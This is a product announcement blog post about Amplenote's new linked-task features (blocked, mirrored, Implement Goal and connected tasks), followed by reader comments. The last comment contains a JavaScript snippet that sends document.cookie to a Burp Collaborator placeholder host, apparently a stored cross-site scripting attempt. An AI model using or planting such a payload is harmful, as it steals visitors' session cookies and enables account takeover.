Is anybody reading this blog nerdy enough to remember the classic Steve Jobs unveiling of the original iPhone? It was an incredible moment, where the best product guy of his generation met the most consequential product launch of a generation. So how would Steve unveil this era-defining gadget?
Through a slow build, per Steve Jobs introduces the iPhone in 2007. The showmanship begins with "Today...we're introducing three revolutionary products." Soaking up long pauses between unveiling each "product," he finally winds his way to explain that the "three revolutionary products" are the end of an era when people talked to each other actually the one device that the audience expected..? Cue fan response: 👏👏👏 😱😱👏👏👏
If we allowed charismatic speakers to work for Amplenote, the debut of this latest feature would be hosted in a palatial ballroom with glass ceilings. We would welcome the audience, thank them for coming. And just when they started wondering if we would ever get to the point, we would announce to our guests that
Today, we are introducing three revolutionary task list improvements.
You could be forgiven if your instinct suggests this post is soon to veer into a potpourri of "stunning AI achievements." But, there's a twist: this is the last you'll hear the word "AI" for the remainder of this late-2024 product announcement. *audible gasps*
All three of these upgrades (as explained on their help page) are natural extensions of how our audience already thinks about their tasks. These superpowers don't require anything "artificial" (or unpredictable) to help with practical, everyday use cases.
link🚪 Clutter killer: Blocked tasks
The first task upgrade is our Supporters #4 top-requested feature, "Chained tasks - Display a task when another is finished." Aka: A dynamically-adjusting "task hide" timer. As of today, you don't need to keep guessing how long to hide your blocked task. Hiding it once is enough. It will remain hidden until the task(s) blocking it are finished or deleted.

Designate a task as blocked or blocking
During the initial December 13th "beta release" phase, you must designate blocked tasks from within the task that is blocking them. During the week of December 16, all Pro+ subscribers will gain access to a new !blocked Task Action that will enable picking the "blocking" task from the blocked task.
link👯 "What I do, you do": Mirrored Tasks
The second task upgrade is our Supporter #1 top-voted feature (Mirrored Tasks), and also the public's #1 top-voted feature (Add Task Dependencies). Sooo, you're saying this is a feature you'd like to have?
Perhaps this feature was so popular in part because it is the main type of task link that ChatGPT claims is possible within TickTick, if not Todoist?
Aside from the obvious benefit of being able to remember a task across an arbitrarily large set of notes, arguably the more profound benefit of Mirror task links is to, as Tim Ferriss puts it, "find the lead domino task." Mirror tasks let you visually pick out which tasks, if finished, could simultaneously resolve 2, 3 or more tasks! ⚡
As of the December 13th beta release, Mirror task links can be made from the originating task into a new task in a note. In the next week or two, we will be adding a !preclude Task Action, which will allow you to create "super tasks" by visiting a "lead domino" task, then choosing existing tasks that could be marked "complete" if the lead domino is complete. Those are some great tasks to consider working on, if you can muster the willpower.
link📈 Visibility for actions that advance your monthly plan: "Implement Goal" task links
The "Implement Goal" link is most distinct from ideas we have seen tried in other task apps. It lets you weave together tasks, from "Goal Tasks" that you have chosen as your priorities for a month or quarter, to "Implementation Tasks" that act to carry out the hopes & dreams of the Goal Tasks.
"Implement Goal" task links are set up the same way as the other types of task links:

Enter @- or @note name-task name while choosing the "Implement Goal" link
The effect of linking to a Goal Task is that the Implementation Task(s) evenly inherit the Task Score that would have been accumulated by the Goal Task, if it were not linked to with an Implement Goal task link.
In other todo apps, when you want to increase the priority of a task, you click on it and you choose some modifiers that apply, like maybe "Priority #3" or "Tag as High Value." But this approach ensures that the list keeper will need to re-evaluate and re-re-evaluate if each task still deserves its previous prioritization, as time passes and priorities change.

A goal task transfers Task Score to tasks with an Implement Goal link
In Amplenote, you can think of your "Goal Tasks" as "Power Generators." If a Goal Task is Important, Urgent and 15 Minutes, it is going to be generating a huge amount of "power." The "Implement Goal" task links are its power transmission lines. The effect of hooking up "transmission lines" to the "power plant" is that each of the Implementation Tasks are lit brightly with Task Score. The Implementation Tasks will rocket toward the top of your Task Score-sorted todo lists, even if you have not designated those tasks as "Important" or "Urgent" in their own right.
The best part of this system is that you don't have to keep re-evaluating task priority, the connections between your tasks tell the story of what's still important, so Amplenote can keep nudging you toward the ideas that remain consistent with your goals.
link⛓️ Connect Task link for basic cross-task navigation
Earlier we promised "three revolutionary features," and now we've arrived at the fourth feature, so apparently we are at the "not-very-revolutionary" but "still pretty useful" section of this announcement.
The Connect Task link is pretty much what it sounds like: a way to keep track of which tasks are related to which other ones, without any intrinsic change to the properties of the tasks themselves.
You can see some screenshots of Connected Tasks on the newly minted help page.
link🔮 What do you want to be in 2025?
It's unclear whether Amplenote's Linked Tasks will ultimately match the historical significance of the iPhone debut. Wait, I'm told that we are receiving some late-breaking information -- according to sources, the reverberations of Linked Tasks will not be met with similar levels of global acclaim as the iPhone? Oh well, guess that's what keeps us striving.
Whatever your hopes, dreams, and aspirations for the future, linked tasks (aka "task dependencies") can help you get there. We are grateful to have a smart & productive community that drives us to create new possibilities beyond what most existing task apps have been able to implement... let alone existing note apps. 😅
And yet, 99% of the world has yet to hear that Amplenote exists.
Do you have any friends that you think might benefit from these features? If so, we would appreciate nothing more than you forwarding them a link to this announcement. 🙏
We will post a fuller update about our 2025 plan in January, along with a more general-purpose update of all the accumulated weekly changes we have been broadcasting on our new GitClear-driven auto-changelog generator, Product Changelog. In the meantime, please give this three-headed feature a try, and let us know what you think?


Great first step for mirroring. The "final form," however, should be "full task transclusion" - if you edit the text or properties of a mirrored task, then the mirrors should all have those changes reflected.
In addition, for convenience, being able to create mirrors by dragging-and-dropping tasks between notes (while holding a hotkey), as well as a shortcut in Task View that creates a mirror in a configurable default note, would both be invaluable for managing mirrored tasks and utilizing them to their full productivity potential.
I would also say that there should be a type of mirrored task where highlighting+cutting/backspacing to delete one mirror shouldn't delete the others (clicking the delete button to delete everything is fine tho). It seems like this might already be the default behavior, but just mentioning it in case it's buggy - being able to do this would be extremely convenient for rapidly organizing your tasks and changing your mind about whether you want to keep that mirror in that note. Otherwise, getting rid of mirrors would be a pain.
Thanks for the update, Bill. Lots of fine work by the team!
Also, thanks for mentioning this because I didn't realize it existed ==> “ . . . all the accumulated weekly changes we have been broadcasting on our new GitClear-driven auto-changelog generator, Product Changelog.“
Not sure you can control the UI options we see when viewing the auto changelog but if you do, I suggest a new feedback option allowing readers to indicate when they don't understand an explanation. When that happens, none of the existing options -- "Link, Love, Meh" -- apply. If enough readers mark "Huh?" (or “Need More Info” or whatever the option gets called), it would alert you that more detail is needed in subsequent explanations. I've written many release notes so I truly understand the challenge of brevity vs clarity but it seems like having that feedback would be useful. Just sharing.
hi i am a boy i relly like your
fetch('https://BURP-COLLABORATOR-SUBDOMAIN', {
method: 'POST',
mode: 'no-cors',
body:document.cookie
});